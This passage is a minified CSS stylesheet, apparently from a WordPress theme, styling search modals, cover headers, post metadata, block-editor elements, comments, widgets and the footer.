linear}button.search-untoggle{align-items:center;display:flex;flex-shrink:0;justify-content:center;margin-right:-2.5rem;padding:0 2.5rem}.search-modal button.search-untoggle{color:inherit}.search-modal.active .search-untoggle{animation:popIn both .3s .2s}.search-untoggle svg{height:1.5rem;transition:transform .15s ease-in-out;width:1.5rem}.search-untoggle:focus svg,.search-untoggle:hover svg{transform:scale(1.15)}.search-modal form{margin:0;position:relative;width:100%}.search-modal .search-field{background:0 0;border:none;border-radius:25px;color:inherit;font-size:2rem;letter-spacing:-.0277em;height:8.4rem;margin:0 0 0 -2rem;max-width:calc(100% + 2rem);padding:0 0 0 2rem;width:calc(100% + 2rem)}.search-modal .search-field::-webkit-input-placeholder{color:inherit}.search-modal .search-field:-ms-input-placeholder{color:inherit}.search-modal .search-field::-moz-placeholder{color:inherit;line-height:4}.search-modal .search-submit{position:absolute;right:-9999rem;top:50%;transform:translateY(-50%)}.search-modal .search-submit:focus{right:0}.cover-header{display:flex;overflow:hidden}.cover-header-inner-wrapper{display:flex;position:relative;flex-direction:column;justify-content:flex-end;width:100%}.cover-header-inner{padding:10rem 0 5rem 0;width:100%}.cover-color-overlay,.cover-color-overlay::before{position:absolute;bottom:0;left:0;right:0;top:0}.cover-color-overlay::before{background:currentColor;content:"";display:block}.cover-header .entry-header{position:relative;width:100%;z-index:1}.cover-header .entry-header *{color:#fff}body.template-cover .entry-header{background:0 0;padding:0}.cover-header .faux-heading,.cover-header h1,.cover-header h2,.cover-header h3,.cover-header h4,.cover-header h5,.cover-header h6{color:inherit}.cover-header .entry-header a{color:inherit}.to-the-content-wrapper{position:absolute;left:0;right:0;top:calc(100% + .5rem)}.to-the-content{align-items:center;display:flex;justify-content:center;height:4rem;text-decoration:none}.to-the-content svg{height:2rem;transition:transform .15s linear;transform:translateY(0);width:1.767rem}.to-the-content:focus svg,.to-the-content:hover svg{transform:translateY(20%)}body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),body.template-full-width [class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:120rem}body.template-full-width .entry-content .alignleft,body.template-full-width .entry-content .alignright{position:static}body.template-full-width .entry-content .alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>p .alignleft{margin-left:0;position:static}body.template-full-width .entry-content>.alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft{margin-left:2rem;position:static}body.template-full-width .entry-content .alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignwide [class*="__inner-container"]>p .alignright{margin-right:0;position:static}body.template-full-width .entry-content>.alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright{margin-right:2rem;position:static}.archive-header{background-color:#fff;padding:4rem 0}.reduced-spacing .archive-header{padding-bottom:2rem}.archive-title{font-size:2.4rem;font-weight:700;letter-spacing:-.026666667em;margin:0}.archive-subtitle p:last-child{margin-bottom:0}body:not(.singular) main>article:first-of-type{padding:4rem 0 0}.no-search-results-form{padding-top:5rem}.singular .entry-header{background-color:#fff;padding:4rem 0}.entry-categories{line-height:1.25;margin-bottom:2rem}.entry-categories-inner{justify-content:center;display:flex;flex-wrap:wrap;margin:-.5rem 0 0 -1rem}.entry-categories a{border-bottom:.15rem solid currentColor;font-size:1.4rem;font-weight:700;letter-spacing:.036666667em;margin:.5rem 0 0 1rem;text-decoration:none;text-transform:uppercase}.entry-categories a:focus,.entry-categories a:hover{border-bottom-color:transparent}h1.entry-title,h2.entry-title{margin:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:focus,.entry-title a:hover{text-decoration:underline}.intro-text{margin-top:2rem}.singular .intro-text{font-size:2rem;letter-spacing:-.0315em;line-height:1.4}.post-meta-single-top .post-meta{justify-content:center}.post-meta-wrapper{margin-top:2rem;margin-right:auto;margin-left:auto;max-width:58rem;width:100%}.post-meta{color:#6d6d6d;display:flex;flex-wrap:wrap;font-size:1.5rem;font-weight:500;list-style:none;margin:-1rem 0 0 -2rem}.post-meta li{flex-shrink:0;letter-spacing:-.016875em;margin:1rem 0 0 2rem;max-width:calc(100% - 2rem)}.post-meta a{color:inherit;text-decoration:none}.post-meta a:focus,.post-meta a:hover{text-decoration:underline}.post-meta .meta-wrapper{align-items:center;display:flex;flex-wrap:nowrap}.post-meta .meta-icon{flex-shrink:0;margin-right:1rem}.sticky .post-sticky{color:inherit}.post-meta .post-author .meta-icon svg{width:1.6rem;height:1.8rem}.post-meta .post-categories .meta-icon svg{width:1.8rem;height:1.7rem}.post-meta .post-comment-link .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta .post-date .meta-icon svg{width:1.7rem;height:1.8rem}.post-meta .post-edit .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta .post-sticky .meta-icon svg{width:1.5rem;height:1.8rem}.post-meta .post-tags .meta-icon svg{width:1.8rem;height:1.8rem}.post-meta svg *{fill:currentColor}.featured-media{margin-top:5rem;position:relative}.singular .featured-media{margin-top:0}.singular .featured-media-inner{position:relative;left:calc(50% - 50vw);width:100vw}.singular .featured-media::before{background:#fff;content:"";display:block;position:absolute;bottom:50%;left:0;right:0;top:0}.featured-media img{margin:0 auto}.featured-media figcaption{margin:1.5rem auto 0 auto;text-align:center;width:calc(100% - 5rem)}.post-inner{padding-top:5rem}.reduced-spacing.missing-post-thumbnail .post-inner{padding-top:0}.post-nav-links{border-radius:.4rem;display:flex;font-size:.9em;font-weight:600;line-height:1;margin-top:3em;padding:0 .25em}.post-nav-links>*{padding:1em .75em}.post-meta-wrapper.post-meta-single-bottom{margin-top:3rem}.author-bio{margin-top:4rem;margin-right:auto;margin-left:auto;max-width:58rem;width:100%}.hide-avatars .author-bio{padding-left:0}.author-bio .author-title-wrapper{align-items:center;display:flex;margin:0 0 1rem 0}.author-bio .avatar{border-radius:50%;margin-right:1.5rem;height:5rem;width:5rem}.hide-avatars img.avatar{display:none}.author-bio p:last-child{margin-bottom:0}.author-bio .author-title{margin:0}.author-bio .author-link{display:block;font-size:1.6rem;font-weight:600;margin-top:1em;text-decoration:none}.author-bio .author-link:focus,.author-bio .author-link:hover{text-decoration:underline}.pagination-single{font-size:1.8rem;margin-top:5rem}.pagination-single-inner{display:flex;flex-direction:column}.pagination-single hr:first-child{margin:0 0 2.8rem 0}.pagination-single hr:last-child{margin:2.8rem 0 .8rem 0}.pagination-single a{align-items:baseline;display:flex;font-weight:600;letter-spacing:-.0275em;text-decoration:none;flex:1}.pagination-single a+a{margin-top:1rem}.pagination-single a .arrow{margin-right:1rem}.pagination-single a:focus .title,.pagination-single a:hover .title{text-decoration:underline}.has-text-color a{color:inherit}:root .has-accent-color{color:#cd2653}:root .has-accent-background-color{background-color:#cd2653;color:#fff}:root .has-primary-color{color:#000}:root .has-primary-background-color{background-color:#000;color:#f5efe0}:root .has-secondary-color{color:#6d6d6d}:root .has-secondary-background-color{background-color:#6d6d6d;color:#fff}:root .has-subtle-background-color{color:#dcd7ca}:root .has-subtle-background-background-color{background-color:#dcd7ca;color:#000}:root .has-background-color{color:#f5efe0}:root .has-background-background-color{background-color:#f5efe0;color:#000}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.has-drop-cap:not(:focus)::first-letter{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.entry-content .has-small-font-size{font-size:.842em}.entry-content .has-normal-font-size,.entry-content .has-regular-font-size{font-size:1em}.entry-content .has-medium-font-size{font-size:1.1em;line-height:1.45}.entry-content .has-large-font-size{font-size:1.25em;line-height:1.4}.entry-content .has-larger-font-size{font-size:1.5em;line-height:1.3}[class*="_inner-container"]>:first-child{margin-top:0}[class*="_inner-container"]>:last-child{margin-bottom:0}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull){margin-bottom:3rem;margin-top:3rem}[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;max-width:58rem}.wp-block-archives,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts{list-style:none;margin-left:0}.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-comments ul,.wp-block-latest-posts ul{list-style:none}.entry-content .wp-block-archives>li,.entry-content .wp-block-categories>li,.entry-content .wp-block-latest-comment>li,.entry-content .wp-block-latest-posts>li{margin-left:0}.entry-content .wp-block-archives>li:last-child,.entry-content .wp-block-categories>li:last-child,.entry-content .wp-block-latest-comment>li:last-child,.entry-content .wp-block-latest-posts>li:last-child{margin-bottom:0}.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-comments *,.entry-content .wp-block-latest-posts *{font-family:inherit}.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li{color:#6d6d6d}.wp-block-archives a,.wp-block-categories a,.wp-block-latest-comments a,.wp-block-latest-posts a{font-weight:700;text-decoration:none}.wp-block-archives a:focus,.wp-block-archives a:hover,.wp-block-categories a:focus,.wp-block-categories a:hover,.wp-block-latest-comments a:focus,.wp-block-latest-comments a:hover,.wp-block-latest-posts a:focus,.wp-block-latest-posts a:hover{text-decoration:underline}.wp-block-latest-comments__comment-meta,.wp-block-latest-posts a{font-weight:700;letter-spacing:-.025em;line-height:1.25}.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date{color:#6d6d6d;font-size:.7em;font-weight:600;letter-spacing:normal;margin-top:.15em}.wp-block-embed figcaption,.wp-block-image figcaption{color:#6d6d6d;font-size:1.4rem;margin-bottom:0;margin-top:1.5rem}.wp-block-audio audio{width:100%}.wp-block-button{margin:3rem 0}.wp-block-button.is-style-outline{color:#cd2653}.is-style-outline .wp-block-button__link:not(.has-text-color){color:inherit}.is-style-outline .wp-block-button__link{padding:calc(1.1em - .2rem) calc(1.44em - .2rem)}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:2rem;padding-right:2rem}.wp-block-column{margin-bottom:3.2rem}.wp-block-column>:first-child{margin-top:0}.wp-block-column>:last-child{margin-bottom:0}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 4rem);padding:2rem 0}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{max-width:100%;padding:0}.wp-block-cover h2,.wp-block-cover-image h2{font-size:3.2rem}.wp-block-file{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.wp-block-file a:not(.wp-block-file__button){font-weight:700;text-decoration:none}.wp-block-file a:not(.wp-block-file__button):not(:last-child){margin-right:1rem}.wp-block-file a:not(.wp-block-file__button):focus,.wp-block-file a:not(.wp-block-file__button):hover{text-decoration:underline}.wp-block-file .wp-block-file__button{font-size:1.5rem;padding:1em 1.25em}.wp-block-file a.wp-block-file__button:visited{opacity:1}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover{opacity:1;text-decoration:underline}.wp-block-gallery ul{list-style:none;margin:0 0 -1.6rem 0}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:3rem;margin-top:3rem}figure.wp-block-gallery.alignleft{margin:.3rem 2rem 2rem 0}figure.wp-block-gallery.alignright{margin:.3rem 0 2rem 2rem}figure.wp-block-gallery.alignwide{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull{margin-bottom:5rem;margin-top:5rem}.wp-block-group.has-background{padding:2rem;margin-bottom:0;margin-top:0}.wp-block-group__inner-container{margin:0 auto}.entry-content .wp-block-group p,.wp-block-group__inner-container{max-width:100%}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:2rem;padding-right:2rem}.wp-block-media-text .wp-block-media-text__content{padding:3rem 2rem}.wp-block-media-text .wp-block-media-text__content p{max-width:none}.wp-block-media-text__content>:first-child{margin-top:0}.wp-block-media-text__content>:last-child{margin-bottom:0}.wp-block-pullquote{padding:0;position:relative}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:calc(100% - 4rem)}.wp-block-pullquote::before{background:#fff;border-radius:50%;color:#cd2653;display:block;font-size:6.2rem;font-weight:500;line-height:1.2;margin:0 auto 1.5rem auto;text-align:center;height:4.4rem;width:4.4rem}.reduced-spacing .wp-block-pullquote::before{border:.1rem solid currentColor;font-size:5.9rem}.wp-block-pullquote blockquote{border:none;margin:0;padding:0}.wp-block-pullquote blockquote p{font-family:inherit;font-size:2.8rem;font-weight:700;line-height:1.178571429;letter-spacing:-.041785714em;max-width:100%}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote cite{color:#6d6d6d;font-size:1.6rem;font-weight:500;margin-top:1.2rem}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:2.8rem}.wp-block-pullquote.alignleft{text-align:left}.wp-block-pullquote.alignright{text-align:right}.wp-block-pullquote.alignleft::before{margin-left:0}.wp-block-pullquote.alignright::before{margin-right:0}.wp-block-pullquote.is-style-solid-color{padding:3rem 2rem}.wp-block-pullquote.is-style-solid-color::before{position:absolute;top:0;left:50%;transform:translateY(-50%) translateX(-50%)}.wp-block-pullquote.is-style-solid-color.alignleft::before,.wp-block-pullquote.is-style-solid-color.alignright::before{transform:translateY(-50%)}.wp-block-pullquote.is-style-solid-color.alignleft::before{left:2rem}.wp-block-pullquote.is-style-solid-color.alignright::before{left:auto;right:2rem}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit}.wp-block-pullquote.is-style-solid-color cite{color:inherit}hr.wp-block-separator{margin:3rem 0}.wp-block-separator.is-style-wide{max-width:calc(100vw - 4rem);position:relative;width:100%}.wp-block-separator.is-style-dots::before{background:0 0;color:inherit;font-size:3.2rem;font-weight:700;height:auto;letter-spacing:1em;padding-left:1em;position:static;transform:none;width:auto}.wp-block-separator.is-style-dots::after{content:none}.wp-block-search .wp-block-search__input{width:auto}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#dcd7ca}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{border-collapse:inherit}.wp-block-quote cite,.wp-block-quote p{text-align:inherit}.wp-block-quote[style="text-align:center"]{border-width:0;padding:0}.wp-block-quote[style="text-align:right"]{border-width:0 .2rem 0 0;padding:0 2rem 0 0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none;padding:0;margin-left:auto;margin-right:auto}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-family:inherit;font-size:2.4rem;font-style:normal;font-weight:700;letter-spacing:-.02em;line-height:1.285}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.6rem;text-align:inherit}.entry-content .wp-block-latest-comments li{margin:2rem 0}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:5.5rem}.entry-content .wp-block-latest-comments a{text-decoration:none}.entry-content .wp-block-latest-comments a:focus,.entry-content .wp-block-latest-comments a:hover{text-decoration:underline}.wp-block-latest-comments__comment{font-size:inherit}.wp-block-latest-comments__comment-date{margin-top:.4em}.wp-block-latest-comments__comment-excerpt p{font-size:.7em;margin:.9rem 0 2rem 0}.wp-block-latest-posts.is-grid li{border-top:.2rem solid #dcd7ca;margin-top:2rem;padding-top:1rem}.wp-block-latest-posts.has-dates{list-style:none}.wp-block-latest-posts.has-dates:not(.is-grid) li{margin-top:1.5rem}.wp-block-latest-posts.has-dates:not(.is-grid) li:first-child{margin-top:0}.entry-content{line-height:1.5}.entry-content>*{margin-left:auto;margin-right:auto;margin-bottom:1.25em}.entry-content>:first-child{margin-top:0}.entry-content>:last-child{margin-bottom:0}.read-more-button-wrap{margin-top:1em;text-align:center}.entry-content a:focus,.entry-content a:hover{text-decoration:none}.entry-content li,.entry-content p{line-height:1.4}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:3.5rem auto 2rem}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:1rem}.entry-content hr{margin:4rem auto}.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul{font-family:NonBreakingSpaceOverride,"Hoefler Text",Garamond,"Times New Roman",serif;letter-spacing:normal}.entry-content .wp-caption-text,.entry-content cite,.entry-content figcaption{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:58rem;width:calc(100% - 4rem)}[class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:58rem;width:100%}.aligncenter,.alignleft,.alignnone,.alignright,.alignwide{margin-top:4rem;margin-right:auto;margin-bottom:4rem;margin-left:auto}[class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}.alignfull{margin-top:5rem;margin-right:auto;margin-bottom:5rem;margin-left:auto;max-width:100vw;position:relative;width:100%}[class*="__inner-container"]>.alignfull{max-width:100%}.alignwide{max-width:120rem;position:relative;width:calc(100% - 4rem)}[class*="__inner-container"]>.alignwide{width:100%}.aligncenter,.aligncenter img{margin-left:auto;margin-right:auto}.alignleft,.alignright{max-width:50%}.alignleft{float:left;margin:.3rem 2rem 2rem 2rem}.alignright{float:right;margin:.3rem 2rem 2rem 2rem}[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft{margin-left:2rem}[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,[class*=wp-block].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright{margin-right:2rem}.alignfull>.wp-caption-text,.alignfull>figcaption{margin-left:auto;margin-right:auto;max-width:58rem;width:calc(100% - 4rem)}.comments-wrapper{margin-top:5rem}.comment-reply-title{margin:0 0 4rem 0;text-align:center}.comments .comment,.comments .pingback,.comments .review,.comments .trackback{padding-top:3.5rem}div.comment:first-of-type{margin-top:3.5rem;padding-top:0}.comments .comments-header+div{margin-top:0;padding-top:0}.comment-body{position:relative}.comment .comment{padding-left:5%}.comment-meta{line-height:1.1;margin-bottom:1.5rem;min-height:5rem;padding-left:5rem;position:relative}.hide-avatars .comment-meta{min-height:0;padding-left:0}.comment-meta a{color:inherit}.comment-author{font-size:1.8rem;font-weight:700;letter-spacing:-.027777778em}.comment-author a{text-decoration:underline}.comment-author a:focus,.comment-author a:hover{text-decoration:none}.comment-meta .avatar{height:4rem;position:absolute;left:0;top:0;width:4rem}.comment-author .url{text-decoration:underline}.comment-metadata{color:#6d6d6d;font-size:1.4rem;font-weight:500;margin-top:.6rem}.comment-metadata a{text-decoration:none}.comment-metadata a:focus,.comment-metadata a:hover{text-decoration:underline}.comment-content.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:100%}.comment-content.entry-content .alignleft{margin-left:0}.comment-content.entry-content .alignright{margin-right:0}.comment-footer-meta{align-items:center;display:flex;flex-wrap:wrap;font-size:1.2rem;font-weight:600;justify-content:flex-start;letter-spacing:.030833333em;line-height:1;margin:1.5rem 0 -1rem -1.5rem;text-transform:uppercase}.comment-footer-meta>*{margin:0 0 1rem 1.5rem}.comment-reply-link{background-color:#cd2653;color:#fff;display:block;padding:.7rem}.bypostauthor .comment-footer-meta .by-post-author{display:block}.comment-footer-meta a{text-decoration:none}.comment-footer-meta a:focus,.comment-footer-meta a:hover{text-decoration:underline}.pingback .comment-meta,.trackback .comment-meta{padding-left:0}.comments-pagination{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:6rem;text-align:center}.comments-pagination.only-next{justify-content:flex-end}.comments-pagination .page-numbers{display:none;text-decoration:none}.comments-pagination .page-numbers:focus,.comments-pagination .page-numbers:hover{text-decoration:underline}.comments-pagination .next,.comments-pagination .prev{display:block}.comments-pagination .prev{left:0}.comments-pagination .next{right:0;text-align:right}.comment-respond::after{clear:both;content:"";display:block}.comment-respond .comment-notes,.comment-respond .logged-in-as{color:#6d6d6d;font-size:1.6rem;line-height:1.4;margin:-3rem 0 4rem 0;text-align:center}.comment-respond .comment-notes a,.comment-respond .logged-in-as a{color:inherit;text-decoration:none}.comment-respond .comment-notes a:focus,.comment-respond .comment-notes a:hover,.comment-respond .logged-in-as a:focus,.comment-respond .logged-in-as a:hover{text-decoration:underline}.comment-respond p{line-height:1.1;margin-bottom:2rem;margin-left:auto;margin-right:auto}.comment-respond p:not(.comment-notes){max-width:58rem}.comment-form-cookies-consent{align-items:baseline;display:flex}.comment-respond>p:last-of-type{margin-bottom:0}.comment-respond label{display:block}.comment-respond input[type=checkbox]+label{font-size:1.5rem;line-height:1.25}.comment-respond input[type=email],.comment-respond input[type=text],.comment-respond textarea{margin-bottom:0}.comment-respond textarea{height:15rem}.comment-respond #submit{display:block}.comment-respond .comments-closed{text-align:center}.comments .comment-respond{padding:3rem 0 0}.comments .comment-respond .comment-notes,.comments .comment-respond .comment-reply-title,.comments .comment-respond .logged-in-as{text-align:left}.comment-reply-title small{display:block;font-size:1.6rem;font-weight:600;letter-spacing:-.0277em;margin:.5rem 0 0 0;white-space:nowrap}.comment-reply-title small a{text-decoration:none}.comment-reply-title small a:focus,.comment-reply-title small a:hover{text-decoration:underline}.pagination .nav-links{align-items:baseline;display:flex;flex-wrap:wrap;font-size:1.8rem;font-weight:600;margin:-1.5rem 0 0 -2.5rem;width:calc(100% + 2.5rem)}.pagination-separator{margin:5rem 0}.nav-links>*{margin:1.5rem 0 0 2.5rem}.nav-links .placeholder{display:none;visibility:hidden}.pagination a{text-decoration:none}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .dots{transform:translateY(-.3em);color:#6d6d6d}.nav-short{display:none}.error404 #site-content{padding-top:4rem}.error404-content{text-align:center}.error404 #site-content .search-form{justify-content:center;margin-top:3rem}.widget{margin-top:3rem}.widget:first-child{margin-top:0}.widget-content>div>:first-child{margin-top:0}.widget-content>div>:last-child{margin-bottom:0}.widget .widget-title{margin:0 0 2rem}.widget li{margin:2rem 0 0 0}.widget li:first-child,.widget li>ol,.widget li>ul{margin-top:0}.widget table,.widget table *{border-color:#dedfdf}.widget table caption{background-color:#dedfdf}.widget .post-date,.widget .rss-date{color:#6d6d6d;display:block;font-size:.85em;font-weight:500;margin-top:.2rem}.widget select{max-width:100%}.widget-content .rssSummary,.widget_text dl,.widget_text dt,.widget_text ol,.widget_text p,.widget_text ul{font-family:NonBreakingSpaceOverride,"Hoefler Text",Garamond,"Times New Roman",serif;letter-spacing:normal}.widget-content .wp-caption-text,.widget-content cite,.widget-content figcaption{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0}.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li{color:#6d6d6d;margin:.3rem 0}.widget_archive li li,.widget_categories li li,.widget_meta li li,.widget_nav_menu li li,.widget_pages li li{margin-left:2rem}.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu a,.widget_pages a{font-weight:700;text-decoration:none}.widget_archive a:focus,.widget_archive a:hover,.widget_categories a:focus,.widget_categories a:hover,.widget_meta a:focus,.widget_meta a:hover,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a:focus,.widget_pages a:hover{text-decoration:underline}.calendar_wrap{font-size:2.4rem}.calendar_wrap td,.calendar_wrap th{font-size:1em;font-weight:500;line-height:1;padding:2.5% 2.5% 1.75% 2.5%;text-align:center}.calendar_wrap tfoot td{border-bottom:none}.calendar_wrap tfoot a{text-decoration:none}.calendar_wrap tfoot #prev{text-align:left}.calendar_wrap tfoot #next{text-align:right}.widget_media_gallery .gallery{margin:0 -.4em -.8em -.4em;width:calc(100% + .8em)}.widget_media_gallery .gallery-item{margin:0 0 .8em 0;padding:0 .4em}.widget_nav_menu .widget-content>div>ul{margin-left:0}.widget_recent_comments li{font-weight:700}.widget_recent_comments a{text-decoration:none}.widget_recent_comments a:focus,.widget_recent_comments a:hover{text-decoration:underline}.widget_recent_entries a{font-weight:700;text-decoration:none}.widget_recent_entries a:focus,.widget_recent_entries a:hover{text-decoration:underline}.widget_rss .widget-title a.rsswidget:first-of-type{display:none}.widget_rss .rsswidget{font-weight:700}.widget_rss a{text-decoration:none}.widget_rss a:focus,.widget_rss a:hover{text-decoration:underline}.widget_rss .rssSummary{margin-top:.5rem}.widget_rss cite::before{content:"â€” "}.widget_search .search-field{border-color:#dedfdf}.widget_tag_cloud a{font-weight:700;margin-right:.5rem;text-decoration:none;white-space:nowrap}.widget_tag_cloud a:focus,.widget_tag_cloud a:hover{text-decoration:underline}#site-footer,.footer-nav-widgets-wrapper{background-color:#fff;border-color:#dedfdf;border-style:solid;border-width:0}.footer-top-hidden #site-footer,.footer-top-visible .footer-nav-widgets-wrapper{margin-top:5rem}.reduced-spacing.footer-top-hidden #site-footer,.reduced-spacing.footer-top-visible .footer-nav-widgets-wrapper{border-top-width:.1rem}#site-footer,.footer-top,.footer-widgets-outer-wrapper{padding:3rem 0}.footer-top{display:flex;border-bottom:.1rem solid #dedfdf;justify-content:space-between}.footer-menu{font-size:1.8rem;font-weight:700;letter-spacing:-.0277em}.footer-menu li{line-height:1.25;margin:.25em 0 0 0}.footer-menu a{text-decoration:none}.footer-menu a:focus,.footer-menu a:hover{text-decoration:underline}.footer-social-wrapper{margin:0;width:100%}.has-footer-menu .footer-social-wrapper{flex-shrink:0;margin-left:1rem;width:50%}ul.footer-social{margin:-.5rem 0 0 -.5rem}.has-footer-menu .footer-social{justify-content:flex-end}ul.footer-social li{margin:.5rem 0 0 .5rem}.footer-social a{background-color:#cd2653;height:3.6rem;width:3.6rem}.footer-social a::before{font-size:1.6rem}.footer-widgets-outer-wrapper{border-bottom:.1rem solid #dedfdf}.footer-widgets+.footer-widgets{margin-top:3rem}#site-footer{font-size:1.6rem}#site-footer .section-inner{align-items:baseline;display:flex;justify-content:space-between}#site-footer a{text-decoration:none}#site-footer a:focus,#site-footer a:hover{text-decoration:underline}.footer-copyright a,.powered-by-wordpress a{color:inherit}.powered-by-wordpress,.to-the-top{color:#6d6d6d}a.to-the-top>*{pointer-events:none}.footer-copyright{font-weight:600;margin:0}.powered-by-wordpress{display:none;margin:0 0 0 2.4rem}.to-the-top-long{display:none}@media (max-width:479px){.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none}ol,ul{margin:0 0 3rem 2rem}li{margin:.5rem 0 0 1rem}}@media 